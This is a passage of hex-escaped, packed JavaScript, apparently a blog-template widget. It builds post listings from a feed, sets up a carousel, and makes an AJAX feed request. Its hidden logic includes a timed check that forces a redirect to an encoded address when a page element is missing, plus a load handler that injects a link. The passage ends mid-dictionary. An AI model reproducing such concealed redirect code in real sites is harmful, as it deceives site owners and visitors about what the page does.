\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x73\x20\x31\x6e\x3d\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x55\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x58\x3d\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x2c\x31\x74\x3d\x58\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x76\x3d\x58\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x77\x3d\x58\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x70\x3d\x32\x79\x5b\x32\x77\x28\x31\x76\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x7a\x5d\x2b\x31\x77\x2b\x61\x5b\x32\x75\x5d\x2b\x31\x74\x3b\x73\x20\x31\x73\x3d\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x52\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x3b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x59\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x31\x78\x3d\x24\x28\x61\x5b\x32\x6e\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x4e\x29\x3b\x4d\x28\x4e\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x47\x5d\x29\x3e\x2d\x31\x7c\x7c\x4e\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x4a\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x4c\x3d\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x6d\x5d\x5d\x5b\x61\x5b\x32\x76\x5d\x5d\x3b\x73\x20\x56\x3d\x32\x4c\x7d\x31\x64\x7b\x4d\x28\x4e\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x46\x3d\x31\x78\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x35\x39\x5d\x29\x3b\x73\x20\x56\x3d\x32\x46\x7d\x31\x64\x7b\x73\x20\x56\x3d\x32\x63\x7d\x7d\x3b\x31\x6f\x2b\x3d\x61\x5b\x36\x6c\x5d\x2b\x52\x2b\x61\x5b\x31\x54\x5d\x2b\x56\x2b\x61\x5b\x36\x6d\x5d\x2b\x31\x73\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x73\x2b\x61\x5b\x36\x6b\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6e\x2b\x61\x5b\x31\x58\x5d\x2b\x31\x70\x2b\x61\x5b\x32\x54\x5d\x7d\x3b\x31\x6f\x2b\x3d\x61\x5b\x36\x76\x5d\x3b\x24\x28\x61\x5b\x33\x66\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x32\x4b\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x3b\x4d\x28\x32\x4b\x3d\x3d\x33\x6b\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x31\x6f\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x34\x6c\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x68\x5d\x5d\x28\x61\x5b\x32\x67\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x33\x49\x5d\x2b\x31\x47\x2b\x61\x5b\x31\x67\x5d\x2b\x33\x69\x2b\x61\x5b\x31\x34\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x68\x5d\x5d\x28\x61\x5b\x32\x67\x5d\x29\x5b\x61\x5b\x33\x47\x5d\x5d\x28\x61\x5b\x33\x4e\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x33\x48\x5d\x5d\x28\x61\x5b\x33\x4d\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x4f\x5d\x29\x3b\x24\x28\x61\x5b\x35\x4f\x5d\x29\x5b\x61\x5b\x35\x4e\x5d\x5d\x28\x7b\x33\x50\x3a\x33\x2c\x35\x4c\x3a\x35\x2c\x35\x4d\x3a\x35\x43\x2c\x33\x51\x3a\x32\x56\x2c\x35\x73\x3a\x5b\x61\x5b\x30\x5d\x2c\x61\x5b\x30\x5d\x5d\x2c\x35\x74\x3a\x32\x56\x2c\x35\x72\x3a\x32\x56\x2c\x35\x71\x3a\x35\x6f\x2c\x35\x70\x3a\x34\x72\x2c\x35\x76\x3a\x7b\x30\x3a\x7b\x33\x50\x3a\x31\x2c\x33\x51\x3a\x32\x56\x7d\x2c\x35\x41\x3a\x7b\x33\x50\x3a\x33\x2c\x33\x51\x3a\x32\x56\x7d\x7d\x7d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x34\x71\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x34\x5d\x2c\x61\x5b\x34\x79\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x6f\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x73\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x72\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x33\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x7a\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x31\x72\x3d\x24\x28\x49\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x3b\x24\x5b\x61\x5b\x31\x48\x5d\x5d\x28\x7b\x31\x4f\x3a\x61\x5b\x32\x4f\x5d\x2b\x31\x72\x2b\x61\x5b\x35\x77\x5d\x2c\x31\x50\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x49\x3a\x61\x5b\x31\x4a\x5d\x2c\x31\x4b\x3a\x77\x28\x31\x6a\x29\x7b\x73\x20\x33\x6a\x3d\x61\x5b\x30\x5d\x3b\x73\x20\x33\x6d\x3d\x61\x5b\x35\x78\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x31\x6a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x73\x20\x4f\x3d\x30\x3b\x4f\x3c\x31\x6a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x4f\x2b\x2b\x29\x7b\x4d\x28\x31\x6a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x31\x57\x5d\x5d\x3d\x3d\x61\x5b\x32\x62\x5d\x29\x7b\x33\x6a\x3d\x31\x6a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x73\x20\x34\x42\x3d\x31\x6a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x55\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x33\x4a\x3d\x31\x6a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x52\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x3b\x73\x20\x33\x6c\x3d\x31\x6a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x2c\x34\x6e\x3d\x33\x6c\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x34\x6f\x3d\x33\x6c\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x34\x6d\x3d\x33\x6c\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x34\x6b\x3d\x32\x79\x5b\x32\x77\x28\x34\x6f\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x7a\x5d\x2b\x34\x6d\x2b\x61\x5b\x32\x75\x5d\x2b\x34\x6e\x3b\x73\x20\x31\x41\x3d\x31\x6a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x59\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x34\x74\x3d\x24\x28\x61\x5b\x32\x6e\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x31\x41\x29\x3b\x4d\x28\x31\x41\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x34\x57\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x31\x42\x3d\x31\x6a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x6d\x5d\x5d\x5b\x61\x5b\x32\x76\x5d\x5d\x3b\x73\x20\x31\x6d\x3d\x31\x42\x7d\x31\x64\x7b\x4d\x28\x31\x41\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x34\x41\x3d\x34\x74\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x35\x39\x5d\x29\x3b\x73\x20\x31\x6d\x3d\x34\x41\x7d\x31\x64\x7b\x73\x20\x31\x6d\x3d\x32\x63\x7d\x7d\x3b\x33\x6d\x2b\x3d\x61\x5b\x34\x5a\x5d\x2b\x33\x4a\x2b\x61\x5b\x31\x67\x5d\x2b\x33\x4a\x2b\x61\x5b\x34\x55\x5d\x2b\x33\x6a\x2b\x61\x5b\x31\x54\x5d\x2b\x31\x6d\x2b\x61\x5b\x34\x58\x5d\x2b\x33\x6a\x2b\x61\x5b\x31\x67\x5d\x2b\x34\x42\x2b\x61\x5b\x31\x58\x5d\x2b\x34\x6b\x2b\x61\x5b\x32\x54\x5d\x7d\x3b\x33\x6d\x2b\x3d\x61\x5b\x35\x6d\x5d\x3b\x24\x28\x61\x5b\x34\x7a\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x33\x6d\x29\x3b\x24\x28\x61\x5b\x35\x6a\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x34\x5d\x2c\x61\x5b\x34\x79\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x6f\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x73\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x72\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x33\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x32\x43\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x77\x28\x29\x7b\x35\x67\x28\x77\x28\x29\x7b\x4d\x28\x21\x24\x28\x61\x5b\x35\x63\x5d\x29\x5b\x61\x5b\x36\x5d\x5d\x29\x7b\x33\x70\x5b\x61\x5b\x35\x52\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x78\x5d\x7d\x7d\x2c\x35\x65\x29\x7d\x29\x3b\x33\x70\x5b\x61\x5b\x35\x66\x5d\x5d\x3d\x77\x28\x29\x7b\x73\x20\x31\x6a\x3d\x32\x43\x5b\x61\x5b\x35\x47\x5d\x5d\x28\x61\x5b\x36\x63\x5d\x29\x3b\x31\x6a\x5b\x61\x5b\x33\x65\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x78\x5d\x29\x3b\x31\x6a\x5b\x61\x5b\x33\x65\x5d\x5d\x28\x61\x5b\x31\x57\x5d\x2c\x61\x5b\x36\x50\x5d\x29\x3b\x31\x6a\x5b\x61\x5b\x33\x65\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x2c\x61\x5b\x36\x61\x5d\x29\x3b\x31\x6a\x5b\x61\x5b\x33\x65\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x61\x5b\x36\x52\x5d\x29\x3b\x31\x6a\x5b\x61\x5b\x35\x61\x5d\x5d\x3d\x61\x5b\x35\x68\x5d\x7d\x5c\x27\x2c\x36\x32\x2c\x39\x65\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x6e\x7c\x39\x70\x7c\x39\x71\x7c\x39\x72\x7c\x39\x73\x7c\x39\x74\x7c\x7c\x39\x75\x7c\x39\x76\x7c\x39\x77\x7c\x39\x78\x7c\x39\x6f\x7c\x39\x63\x7c\x38\x53\x7c\x39\x62\x7c\x38\x4a\x7c\x38\x4b\x7c\x38\x4c\x7c\x38\x4d\x7c\x38\x4e\x7c\x38\x4f\x7c\x38\x50\x7c\x36\x54\x7c\x38\x51\x7c\x38\x49\x7c\x38\x52\x7c\x38\x54\x7c\x38\x55\x7c\x38\x56\x7c\x38\x57\x7c\x38\x58\x7c\x38\x59\x7c\x38\x5a\x7c\x39\x61\x7c\x39\x79\x7c\x39\x64\x7c\x36\x55\x7c\x39\x7a\x7c\x36\x56\x7c\x39\x57\x7c\x39\x59\x7c\x39\x5a\x7c\x61\x30\x7c\x61\x31\x7c\x7c\x61\x32\x7c\x61\x33\x7c\x61\x34\x7c\x61\x35\x7c\x39\x58\x7c\x61\x36\x7c\x61\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x61\x39\x7c\x61\x61\x7c\x61\x62\x7c\x61\x63\x7c\x61\x64\x7c\x61\x65\x7c\x61\x66\x7c\x61\x67\x7c\x61\x37\x7c\x39\x56\x7c\x39\x4c\x7c\x39\x55\x7c\x39\x43\x7c\x39\x44\x7c\x39\x45\x7c\x39\x46\x7c\x39\x47\x7c\x39\x48\x7c\x39\x49\x7c\x39\x4a\x7c\x39\x34\x7c\x39\x42\x7c\x39\x4b\x7c\x39\x4d\x7c\x39\x4e\x7c\x39\x4f\x7c\x39\x50\x7c\x39\x51\x7c\x39\x52\x7c\x39\x53\x7c\x38\x47\x7c\x39\x41\x7c\x38\x48\x7c\x37\x4f\x7c\x38\x46\x7c\x39\x39\x7c\x37\x74\x7c\x37\x75\x7c\x37\x76\x7c\x37\x77\x7c\x37\x78\x7c\x37\x79\x7c\x37\x7a\x7c\x37\x41\x7c\x37\x73\x7c\x37\x42\x7c\x37\x44\x7c\x37\x45\x7c\x37\x46\x7c\x37\x47\x7c\x37\x48\x7c\x37\x49\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x4a\x7c\x37\x4b\x7c\x37\x4c\x7c\x37\x43\x7c\x37\x72\x7c\x37\x71\x7c\x37\x70\x7c\x36\x59\x7c\x36\x5a\x7c\x37\x61\x7c\x37\x62\x7c\x37\x63\x7c\x37\x64\x7c\x37\x65\x7c\x37\x67\x7c\x37\x68\x7c\x37\x66\x7c\x37\x69\x7c\x37\x6a\x7c\x37\x6b\x7c\x37\x6c\x7c\x37\x6d\x7c\x36\x57\x7c\x37\x6e\x7c\x37\x6f\x7c\x37\x4d\x7c\x37\x4e\x7c\x38\x6b\x7c\x38\x6d\x7c\x38\x6e\x7c\x38\x6f\x7c\x38\x70\x7c\x38\x71\x7c\x38\x72\x7c\x38\x73\x7c\x38\x74\x7c\x38\x6c\x7c\x38\x75\x7c\x38\x77\x7c\x38\x78\x7c\x38\x79\x7c\x38\x7a\x7c\x38\x41\x7c\x38\x42\x7c\x38\x43\x7c\x38\x44\x7c\x38\x45\x7c\x38\x76\x7c\x38\x6a\x7c\x37\x5a\x7c\x38\x69\x7c\x37\x51\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x52\x7c\x37\x53\x7c\x37\x54\x7c\x37\x55\x7c\x37\x56\x7c\x37\x57\x7c\x37\x58\x7c\x37\x50\x7c\x37\x59\x7c\x38\x61\x7c\x38\x62\x7c\x38\x63\x7c\x38\x64\x7c\x39\x30\x7c\x38\x65\x7c\x38\x66\x7c\x38\x67\x7c\x38\x68\x7c\x61\x68\x7c\x39\x54\x7c\x61\x6a\x7c\x62\x65\x7c\x63\x32\x7c\x62\x58\x7c\x62\x59\x7c\x62\x5a\x7c\x63\x31\x7c\x62\x56\x7c\x37\x30\x7c\x63\x34\x7c\x63\x35\x7c\x63\x36\x7c\x63\x37\x7c\x63\x38\x7c\x63\x39\x7c\x63\x61\x7c\x63\x33\x7c\x62\x54\x7c\x62\x4b\x7c\x62\x53\x7c\x62\x44\x7c\x62\x45\x7c\x62\x46\x7c\x62\x47\x7c\x62\x48\x7c\x37\x35\x7c\x37\x31\x7c\x62\x4a\x7c\x62\x4c\x7c\x37\x36\x7c\x38\x33\x7c\x63\x63\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x62\x4f\x7c\x62\x50\x7c\x62\x51\x7c\x62\x52\x7c\x63\x62\x7c\x62\x55\x7c\x39\x32\x7c\x39\x33\x7c\x38\x37\x7c\x39\x31\x7c\x63\x64\x7c\x63\x49\x7c\x63\x48\x7c\x63\x43\x7c\x63\x44\x7c\x63\x41\x7c\x63\x45\x7c\x63\x46\x7c\x63\x47\x7c\x63\x42\x7c\x63\x4a\x7c\x63\x4b\x7c\x63\x4c\x7c\x63\x6f\x7c\x63\x79\x7c\x63\x66\x7c\x63\x7a\x7c\x63\x67\x7c\x63\x68\x7c\x63\x69\x7c\x63\x6a\x7c\x63\x6b\x7c\x63\x6c\x7c\x63\x6d\x7c\x63\x65\x7c\x63\x6e\x7c\x63\x70\x7c\x63\x71\x7c\x63\x72\x7c\x63\x73\x7c\x63\x74\x7c\x63\x75\x7c\x63\x76\x7c\x63\x77\x7c\x63\x78\x7c\x62\x57\x7c\x62\x42\x7c\x61\x58\x7c\x62\x7a\x7c\x61\x46\x7c\x61\x47\x7c\x61\x48\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x61\x49\x7c\x61\x4a\x7c\x61\x4b\x7c\x61\x4c\x7c\x61\x45\x7c\x61\x4d\x7c\x61\x4f\x7c\x61\x50\x7c\x61\x51\x7c\x61\x52\x7c\x61\x53\x7c\x61\x54\x7c\x61\x55\x7c\x61\x4e\x7c\x61\x43\x7c\x61\x74\x7c\x61\x42\x7c\x61\x6c\x7c\x61\x6d\x7c\x61\x6e\x7c\x61\x6f\x7c\x61\x70\x7c\x61\x71\x7c\x61\x72\x7c\x61\x6b\x7c\x61\x73\x7c\x61\x75\x7c\x61\x76\x7c\x61\x77\x7c\x61\x78\x7c\x61\x79\x7c\x61\x7a\x7c\x61\x41\x7c\x61\x56\x7c\x61\x44\x7c\x61\x57\x7c\x62\x68\x7c\x62\x6a\x7c\x62\x6b\x7c\x62\x6c\x7c\x62\x6d\x7c\x62\x6e\x7c\x62\x6f\x7c\x62\x70\x7c\x39\x35\x7c\x62\x41\x7c\x62\x69\x7c\x39\x37\x7c\x62\x71\x7c\x62\x73\x7c\x39\x36\x7c\x62\x74\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x62\x75\x7c\x38\x35\x7c\x62\x76\x7c\x38\x38\x7c\x38\x39\x7c\x62\x77\x7c\x62\x78\x7c\x39\x38\x7c\x62\x79\x7c\x62\x72\x7c\x62\x67\x7c\x62\x37\x7c\x62\x66\x7c\x61\x5a\x7c\x62\x30\x7c\x62\x31\x7c\x62\x32\x7c\x62\x33\x7c\x62\x34\x7c\x62\x35\x7c\x61\x59\x7c\x62\x36\x7c\x62\x38\x7c\x62\x39\x7c\x38\x34\x7c\x62\x61\x7c\x62\x62\x7c\x62\x63\x7c\x62\x64\x7c\x38\x31\x7c\x37\x37\x7c\x37\x32\x7c\x37\x33\x7c\x37\x34\x7c\x37\x38\x7c\x38\x30\x7c\x38\x32\x7c\x37\x39\x7c\x62\x4e\x7c\x62\x4d\x7c\x62\x43\x7c\x62\x49\x7c\x38\x36\x7c\x63\x30\x7c\x39\x6d\x5c\x27\x2e\x36\x58\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x37\x39\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x73\x70\x6c\x69\x74\x7c\x31\x37\x31\x7c\x31\x33\x34\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x34\x33\x7c\x78\x32\